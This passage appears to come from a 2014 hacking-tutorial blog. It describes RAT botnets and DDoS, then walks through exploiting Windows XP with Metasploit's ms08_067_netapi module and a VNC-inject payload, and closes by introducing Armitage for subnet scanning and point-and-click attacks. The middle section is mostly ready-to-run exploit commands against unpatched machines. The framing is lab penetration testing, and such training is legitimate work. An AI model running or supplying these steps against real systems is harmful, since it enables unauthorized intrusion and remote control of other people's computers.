This is where the botnets steps in. Now the bad guys use tools called RATs (remote administration tools) to infect and get total control over computers over the internet. The RATs are a kind of trojan, and can lie there on your PC and you'll never find out. By the use of crypting, some hackers have mastered anti-virus evasion, and these RATs can lie undetected on your PC for years. This is 100% illegal. You can easily end up in jail for this, and I recommend that you stay away from this. But, its important that you are aware of the existence of such tools, and more importantly, what the hackers can do with them. Now lets assume you made a RAT and its has infected 10,000 people. You can actually control those 10,000 computers. Now there's this website server that you don't like, and you're this badass hacker who takes down stuff he doesn't like. No, you don't have a warehouse full of networking power (servers), but you do have ten thousand computers at your disposal, and this is called a botnet. You also have 5 friends who are hackers, and have similarly sized botnets. Such immense networking power can easily take down a large website for hours, if not days. The results of flooding packets from 50,000 computers can be catastrophic. With modern day firewalls, it is almost impossible to flood servers and take them down using one single computers, so while botnets are the most unethical entities, they are also the most powerful. Now here is a suggestion, Denial of Service attacks are easy to trace back (if you are a beginner), and even if you are good, there is always someone better, and you can't hide forever. So try not to send bad packets at random websites, you won't look good in orange 

Saturday, 12 April 2014

Hacking Windows : Totally own it - Hollywood Style

0 comments
Now while the real life hacking and the one in the movies might seem far from congruent, there is some similarity at least, and in this post, we'll get no shells, no meterpreter, no bullshit. We'll simply get the Windows XP desktop inside our Kali machine like we actually are on it. What we're actually getting is going to be something like this-


If you have any difficulty understanding whats going on, then that's because you skipped over 5 articles on penetration testing. You are recommended to go over last 3 atleast.

Starting metasploit

You must be having Kali Linux installed, follow the link if you haven't already got Kali Linux.

After that, execute the following commands on terminal to get Metasploit running
service postgresql start
service metasploit start
msfconsole
After this, you metasploit framework will start.

Information Gathering

  • Find IP of XP machine by running ipconfig on XP command prompt.
  • Find IP of Kali machine by running ifconfig on Kali terminal.

Hacking XP 

Now execute the following code (without the msf> it is there by already) -
msf > use exploit/windows/smb/ms08_067_netapi
It selects the netapi ms08 exploit which is well known for Windows XP. Now execute the following (everything before > will already be there)
msf  exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/bind_tcp 
 Now execute a show options to get an idea what all values need to be filled.
msf  exploit(ms08_067_netapi) >show options
You will need the information gathered from Information Gathering step. Remember - XP -> Remote host (RHOST). This is all we need. Just enter the XP IP instead of 192.168.xxx.xxx
msf  exploit(ms08_067_netapi) > set RHOST 192.168.xxx.xxx
That would be all. Now type exploit and press enter.
msf  exploit(ms08_067_netapi) > exploit
If everything goes right, then you'll have a pretty much movie kind of remote connection working for you, and you'll be able to work stuff like you'd normally do if you had access to the machine.

Friday, 11 April 2014

Introduction To Armitage in Kali : Hack without one line of code

0 comments
Fast and easy hacking, that's what the official Armitage website is named as. And fast and easy hacking it is. It is not recommended starting your life as a penetration tester with Armitage. But after you know the basics of metasploit (which you do now), you can take a look at this great tool. And I've started to assume you have Kali Linux installed.


Installing Metasploit

Now metasploit is not distributed with Kali Linux (it was distributed with backtrack though). However, Kali has it on its repositories, and it can be easily downloaded and installed by executing-
apt-get install armitage
It will check dependencies and download the required file and install Armitage for you.  After its done, you can start armitage by using the following code-
service postgresql start
 service metasploit start
armitage

 You will get a screen like this. Let the settings be as they are, and click connect. You'll get a prompt like this (most of the time)

Now you'll see Armitage making some connection for you. For a short while it might show failure messages (Connection Refused), but after some time Armitage will start.
And you'll end up with a windows somewhat like this
Now while I do believe that the developer has succeeded in making a tool which permits me to say - "I'll take my leave, you can handle stuff from here", but I'd still go on for a while, helping you know some basic stuff before I take my leave.

Armitage Basics


Now the tough coding (honestly there wasn't anything tough about that) that you had to do with Metasploit, becomes as easy as a click on Armitage. Better yet, you can see exactly what line of code is actually executed when you do something with your mouse. As a start, you should do a quick scan with OS detect.
And while it does ask you to enter some stuff now, it is going to be pretty easy, you just have to follow the example given by armitage with some modification.
First do your old ifconfig on a new terminal to find you IP
ifconfig
 Notice that most of the time, the first 6 digits are 192.168. You have to figure out the next 3 digits. After that, you can enter the ip into the armitage window. Look at the sample it had provided, just copy that, and, replacing the 1 with 154 as in my case. You final code should be 192.168.154.0/24. The 0/24 means it'll look at all the IPs from 192.168.154.1 to 192.168.154.256. Actually it scans IP from 192.168.xxx.0 through 192.168.xxx.255. Most of the time, you'll find your host in this range, however, to include all IP from 192.168.0.0 to 192.168.255.255, you may use 192.168.0.0/16.
This is the automatically generated code after clicking OK.


Now, after a few seconds, you will see the following message, and it tells you exactly what you're supposed to do next.
Now a couple of computers with respective OS icons will show up on your screen. As expected, you'll have to go to Attacks -> Find attacks. There's no rocket science here, and I'm not putting any more screenshots. After that, right click on the computer you want to hack, and you'll see an attack option. Select whichever you want to try, enter the requisites (you learnt how to do Information gathering in the previous Metasploit tutorials). Everything will be quite easy, except for the fact that the exploits in attack section will be possible exploits, that might or might not work. If you're expecting a click to hack you a Windows 7 machine, then that's just not happening. It might work with an unpatched XP machine, a ms03_026_dcom might do the trick, or the netapi one. Good luck with playing around with this tool. And here's the official Armitage website (media section link, useful vids and pics there) where you might find some more guidance, though the tool doesn't need any.